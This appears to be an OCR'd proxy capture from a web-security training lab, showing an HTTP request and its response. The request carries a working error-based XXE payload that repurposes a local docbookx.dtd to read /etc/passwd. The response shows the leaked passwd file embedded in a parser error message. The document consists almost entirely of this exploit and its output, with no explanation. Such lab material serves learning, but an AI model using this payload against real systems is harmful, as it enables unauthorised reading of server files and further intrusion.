 Request
Pretty Raw Hex \n
Content-Length: 425
4
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="101", "Google
Chrome";v="101"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.54
Safari/537.36
8 Sec-Ch-Ua-Platform: "Linux"
9 Content-Type: application/xml
10 Accept: */*
11 Origin:
https://ac6e1fd01e4dcefec0d5a6ea00fb000e.web-security-academy
.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://ac6e1fd01e4dcefec0d5a6ea00fb000e.web-security-academy
.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE message [
22 <!ENTITY % local_dtd SYSTEM
"file:///usr/share/yelp/dtd/docbookx.dtd">
23 <!ENTITY % ISOamso '
24 <!ENTITY &#x25; file SYSTEM "file:///etc/passwd">
25 <!ENTITY &#x25; eval "<!ENTITY &#x26;#x25; error SYSTEM
&#x27;file:///nonexistent/&#x25;file;&#x27;>">
26 &#x25;eval;
27 &#x25;error;
28 '>
29 %local_dtd;
30 ]><stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 1339
5
6 "XML parser exited with non-zero code 1: /nonexistent/root:x:0
:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/
usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin(Nosuchfileordirectory)
32 "